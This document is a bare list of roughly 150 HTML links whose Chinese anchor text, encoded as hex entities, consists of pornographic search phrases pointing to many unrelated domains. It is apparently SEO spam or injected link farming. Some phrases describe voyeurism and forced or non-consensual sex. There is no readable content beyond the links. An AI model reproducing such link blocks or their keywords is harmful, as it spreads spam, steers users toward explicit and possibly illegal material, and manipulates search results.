<a href="http://yzsyjcy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://30lawyer.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sy-ca.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://candosoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsyungou.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51horae.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://ljff.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muyi1314.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://zzlply.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://c1988.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rjxkj.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jiabo188.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://matechuan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://obxguru.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://cs16edu.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://39pl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://whwell.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntfk120.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://cqmwy.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://yiyism.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://gsnhh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://15b2b.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ynrctb.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xiameili.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xundaokeji.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lshuahong.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bielitv.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://kuajing173.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://czsghxx.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hsjyt.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szyijia.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://guofengbz.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shhczm.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://hfdgp.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://w8484.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://svpd.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://51collagen.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zl-e.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
